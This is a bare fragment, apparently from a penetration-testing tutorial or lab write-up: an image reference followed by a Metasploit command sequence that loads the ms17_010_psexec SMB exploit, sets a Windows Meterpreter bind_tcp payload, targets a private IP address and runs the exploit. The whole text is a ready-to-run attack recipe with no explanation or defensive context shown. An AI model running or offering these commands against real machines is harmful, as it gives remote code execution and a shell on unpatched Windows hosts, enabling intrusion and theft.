 use exploit/windows/smb/ms17_010_psexec set payload windows/meterpreter/bind_tcp set RHOST 192.168.33.33 exploit